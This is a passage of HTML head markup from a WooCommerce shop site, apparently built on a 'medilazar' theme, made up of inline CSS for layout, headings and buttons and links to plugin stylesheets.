{margin-right:-15px;margin-left:-15px;}.col-1,.col-2,[data-elementor-columns-mobile="6"] .column-item,.woocommerce.columns-mobile-6 ul.products > li,.col-3,[data-elementor-columns-mobile="4"] .column-item,.woocommerce.columns-mobile-4 ul.products > li,.col-4,[data-elementor-columns-mobile="3"] .column-item,.woocommerce.columns-mobile-3 ul.products > li,.col-5,.col-6,[data-elementor-columns-mobile="2"] .column-item,.woocommerce.columns-mobile-2 ul.products > li,.single-product.opal-comment-form-2 .comment-form-author,.single-product.opal-comment-form-2 .comment-form-email,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.related-posts .column-item,.opal-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cl .related-posts .column-item,.site-footer .widget-area .widget-column,.comment-form > *,.comment-form > .comment-form-rating,.widget .gallery-columns-1 .gallery-item,.elementor-element .gallery-columns-1 .gallery-item,.entry-gallery .gallery-columns-1 .gallery-item,.single .gallery-columns-1 .gallery-item,[data-elementor-columns-mobile="1"] .column-item,.single-portfolio-summary .single-portfolio-summary-inner .single-portfolio-summary-meta-title,.single-portfolio-summary .single-portfolio-summary-meta,.single-portfolio-summary .single-portfolio-summary-content,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-meta,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-content,.woocommerce-cart .cart-empty,.woocommerce-cart .return-to-shop,.woocommerce-billing-fields .form-row-wide,.woocommerce-MyAccount-content form[class^="woocommerce-"] > *:not(fieldset),.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-wide,#customer_details [class*='col'],.woocommerce-Addresses .woocommerce-Address,.columns-1 ul.products > li,.woocommerce.columns-mobile-1 ul.products > li,.col,body #secondary,body.opal-content-layout-2cl #primary,body.opal-content-layout-2cr #primary,form.track_order p.form-row-first,form.track_order p.form-row-last,.columns-5 ul.products > li,.col-auto,.col-sm-1,[data-opal-columns="12"] .column-item,.col-sm-2,[data-opal-columns="6"] .column-item,.columns-6 ul.products > li,.col-sm-3,[data-opal-columns="4"] .column-item,.col-sm-4,[data-opal-columns="3"] .column-item,.comment-form .comment-form-url,.comment-form .comment-form-email,.comment-form .comment-form-author,.widget .gallery-columns-6 .gallery-item,.elementor-element .gallery-columns-6 .gallery-item,.entry-gallery .gallery-columns-6 .gallery-item,.single .gallery-columns-6 .gallery-item,.col-sm-5,.col-sm-6,[data-opal-columns="2"] .column-item,.opal-archive-style-2 .column-item,.opal-archive-style-5 .column-item,.opal-archive-style-4 .column-item,.opal-archive-style-3 .column-item,.widget .gallery-columns-2 .gallery-item,.elementor-element .gallery-columns-2 .gallery-item,.entry-gallery .gallery-columns-2 .gallery-item,.single .gallery-columns-2 .gallery-item,.widget .gallery-columns-3 .gallery-item,.elementor-element .gallery-columns-3 .gallery-item,.entry-gallery .gallery-columns-3 .gallery-item,.single .gallery-columns-3 .gallery-item,.widget .gallery-columns-4 .gallery-item,.elementor-element .gallery-columns-4 .gallery-item,.entry-gallery .gallery-columns-4 .gallery-item,.single .gallery-columns-4 .gallery-item,.elementor-timeline-view-vertical .timeline-thumbnail,.elementor-timeline-view-vertical .timeline-content,.woocommerce-billing-fields .form-row-first,.woocommerce-billing-fields .form-row-last,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-first,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-last,.columns-2 ul.products > li,.columns-3 ul.products > li,.columns-4 ul.products > li,.opal-content-layout-2cl .columns-3 ul.products li.product,.opal-content-layout-2cl .columns-3 ul.products > li,.opal-content-layout-2cr .columns-3 ul.products li.product,.opal-content-layout-2cr .columns-3 ul.products > li,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,[data-opal-columns="1"] .column-item,.opal-archive-style-2.opal-content-layout-2cr .column-item,.opal-archive-style-5.opal-content-layout-2cr .column-item,.opal-archive-style-4.opal-content-layout-2cr .column-item,.opal-archive-style-3.opal-content-layout-2cr .column-item,.entry-summary .comment-form .comment-form-url,.entry-summary .comment-form .comment-form-email,.entry-summary .comment-form .comment-form-author,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion + .opal-image-hotspots-container,.cart-collaterals .cross-sells,.woocommerce-columns--addresses .woocommerce-column,.woocommerce-account .woocommerce .u-columns [class^="u-column"],.woocommerce-account .woocommerce-ResetPassword,.woocommerce-address-fields__field-wrapper .form-row,.osf-sorting .woocommerce-message,.osf-sorting .woocommerce-notice,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,[data-elementor-columns-tablet="6"] .column-item,.woocommerce.columns-tablet-6 ul.products > li,.col-md-3,[data-elementor-columns-tablet="4"] .column-item,.woocommerce.columns-tablet-4 ul.products > li,.col-md-4,[data-elementor-columns-tablet="3"] .column-item,.woocommerce.columns-tablet-3 ul.products > li,.col-md-5,.col-md-6,[data-elementor-columns-tablet="2"] .column-item,.woocommerce.columns-tablet-2 ul.products > li,.woocommerce-single-style-3.single-product div.product .entry-summary,.woocommerce-single-style-3.single-product div.product .images,.woocommerce-single-style-4.single-product div.product .images,.woocommerce-single-style-4.single-product div.product .entry-summary,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,[data-elementor-columns-tablet="1"] .column-item,.woocommerce-cart .woocommerce-cart-form,.woocommerce-ResetPassword.lost_reset_password,.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content,.woocommerce.columns-tablet-1 ul.products > li,.single-product div.type-product .entry-summary,.single-product div.type-product .images,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.woocommerce-single-style-2.single-product div.product .entry-summary,.woocommerce-single-style-2.single-product div.product .images,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.cart-collaterals,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,[data-elementor-columns="6"] .column-item,.woocommerce.columns-6 ul.products > li,.col-xl-3,[data-elementor-columns="4"] .column-item,.woocommerce.columns-4 ul.products > li,.col-xl-4,[data-elementor-columns="3"] .column-item,.woocommerce.columns-3 ul.products > li,.col-xl-5,.col-xl-6,[data-elementor-columns="2"] .column-item,.woocommerce.columns-2 ul.products > li,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,[data-elementor-columns="1"] .column-item,.woocommerce.columns-1 ul.products > li,.col-xl,.col-xl-auto {padding-right:15px;padding-left:15px;}.container,#content,ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor,.otf-product-recently-content .widget_recently_viewed_products {padding-right:15px;padding-left:15px;}@media (min-width:576px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:540px; } }@media (min-width:768px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:720px; } }@media (min-width:992px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:960px; } }@media (min-width:1200px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:1170px; } }.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-tertiary,.elementor-nav-menu--canvas {font-weight:400;}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-tertiary,.elementor-nav-menu--canvas {font-weight:400;}.typo-quaternary {}@media screen and (min-width:768px){.container, #content , ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor{width:100%;}}@media screen and (min-width:768px){.container, #content , .container-fluid, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor{padding-left:30px;padding-right:30px;}}.page-title-bar {background-color:rgba(250,250,250,0);background-position:center top;;}.page-title-bar .page-title{color:#1d2a38; }.breadcrumb, .breadcrumb span, .breadcrumb * {color:#7d879c;;}.breadcrumb a:hover,.breadcrumb a:hover span{color:#24aeb1;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#222222;border-color:#222222;color:#ffffff;}.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button {background-color:#767676;border-color:#767676;color:#ffffff;}.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#767676;border-color:#767676;color:#ffffff;}button ,input[type="submit"], input[type="reset"], input[type="button"], .button, .btn {}.elementor-button[class*='elementor-size-'] {}
/*# sourceURL=medilazar-style-inline-css */
</style>
<link rel='stylesheet' id='osf-elementor-addons-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/elementor/style.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/tooltipster.bundle.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='elementor-post-59-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-59.css?ver=1696065393' media='all' />
<link rel='stylesheet' id='elementor-post-1930-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-1930.css?ver=1696065393' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-post-317-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-317.css?ver=1763589658' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1701411100' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.31.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.25.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
